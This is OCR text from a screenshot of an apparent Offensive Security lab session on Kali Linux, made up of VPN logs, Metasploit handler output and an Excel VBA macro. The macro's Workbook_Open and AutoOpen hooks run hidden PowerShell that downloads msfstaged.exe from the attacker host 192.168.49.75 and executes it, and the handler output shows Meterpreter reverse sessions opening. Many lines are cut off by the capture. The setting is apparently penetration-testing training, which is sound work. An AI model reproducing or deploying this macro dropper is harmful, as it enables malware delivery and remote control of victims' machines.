 My Clients Control Panel...
kali@kali: ~
rdesktop - 192.168.75.11
08:16 PM
kali@kali: ~
[MH/PKTINFO] [AEAD] built on May 14 2021
2021-11-21 15:07:18 library versions: OpenSSL 1.1.1l  24 Aug 2021, LZO 2.10
Enter Auth Username: OS-547625
🔐 Enter Auth Password: ***********
2021-11-21 15:07:33 TCP/UDP: Preserving recently used remote address: [AF_INET]54.39.234.59:1194
2021-11-21 15:07:33 UDPv4 link local (bound): [AF_INET][undef]:1194
2021-11-21 15:07:33 UDPv4 link remote: [AF_INET]54.39.234.59:1194
2021-11-21 15:07:34 [offensive-security.com] Peer Connection Initiated with [AF_INET]54.39.234.59:1
194
2021-11-21 15:07:35 TUN/TAP device tun0 opened
2021-11-21 15:07:35 net_iface_mtu_set: mtu 1500 for tun0
2021-11-21 15:07:35 net_iface_up: set tun0 up
2021-11-21 15:07:35 net_addr_v4_add: 192.168.49.75/24 dev tun0
2021-11-21 15:07:35 WARNING: this configuration may cache passwords in memory -- use the auth-nocac
he option to prevent this
2021-11-21 15:07:35 Initialization Sequence Completed
2021-11-21 15:09:40 [offensive-security.com] Inactivity timeout (--ping-restart), restarting
2021-11-21 15:09:40 SIGUSR1[soft,ping-restart] received, process restarting
2021-11-21 15:09:45 TCP/UDP: Preserving recently used remote address: [AF_INET]54.39.234.59:1194
2021-11-21 15:09:45 UDPv4 link local (bound): [AF_INET][undef]:1194
2021-11-21 15:09:45 UDPv4 link remote: [AF_INET]54.39.234.59:1194
2021-11-21 15:09:45 TLS Error: local/remote TLS keys are out of sync: [AF_INET]54.39.234.59:1194 [0
]
2021-11-21 15:09:46 [offensive-security.com] Peer Connection Initiated with [AF_INET]54.39.234.59:1
194
2021-11-21 15:09:48 Preserving previous TUN/TAP instance: tun0
2021-11-21 15:09:48 Initialization Sequence Completed
[*] 192.168.75.11 - Meterpreter session 3 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.49.75:443
[!] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: b0dl8jjj) Without a data
base connected that payload UUID tracking will not work!
[*] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: b0dl8jjj) Staging x64 pa
yload (201308 bytes) ...
[!] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: b0dl8jjj) Without a data
base connected that payload UUID tracking will not work!
[*] Meterpreter session 4 opened (192.168.49.75:443 → 127.0.0.1 ) at 2021-11-21 20:07:10 -0500
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.75.11 - Meterpreter session 4 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.49.75:443
[!] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: z3c3vxiq) Without a data
base connected that payload UUID tracking will not work!
[*] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: z3c3vxiq) Staging x64 pa
yload (201308 bytes) ...
[!] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: z3c3vxiq) Without a data
base connected that payload UUID tracking will not work!
[*] Meterpreter session 5 opened (192.168.49.75:443 → 127.0.0.1 ) at 2021-11-21 20:16:30 -0500
meterpreter >
Clipboard(error): xclip_handle_
ipboard text request
Clipboard(error): xclip_handle_
ipboard text request
┌──(kali㉿kali)-[~]
└─$ rdesktop 192.168.75.11 -u O
Autoselecting keyboard map 'en-
Core(warning): Certificate rece
n added by the user to trust th
Failed to initialize NLA, do yo
^C
┌──(kali㉿kali)-[~]
└─$ rdesktop 192.168.75.11 -u O
Autoselecting keyboard map 'en-
Core(warning): Certificate rece
n added by the user to trust th
Failed to initialize NLA, do yo
Core(warning): Certificate rece
n added by the user to trust th
Connection established using SS
Protocol(warning): process_pdu_
Clipboard(error): xclip_handle_
ipboard text request
Clipboard(error): xclip_handle_
ipboard text request
rdesktop - 192.168.75.11
Microsoft Visual Basic for Applications - Book1.xlsx - [Module1 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 16, Col 5
Project - VBAProject
VBAProject (Book1.xlsx)
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Modules
Module1
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
(General)
MyMacro
Sub Workbook_Open()
MyMacro
End Sub
Sub AutoOpen()
MyMacro
End Sub
Sub MyMacro()
Dim str As String
str = "powershell (New-Object System.Net.WebClient).DownloadFile('http://192.168.49.75/msfstag
Call Shell(str, vbHide)
Dim exePath As String
exePath = ActiveWorkbook.Path + "\msfstaged.exe"
Application.Wait (Now + TimeValue("00:00:10"))
Call Shell(exePath, vbHide)
End Sub
HTTP/1.1" 200 -
HTTP/1.1" 200 -
HTTP/1.1" 200 -
HTTP/1.1" 200 -
HTTP/1.1" 200 -
[0] 0:python3* 1:zsh-
"kali" 20:16 21-Nov-21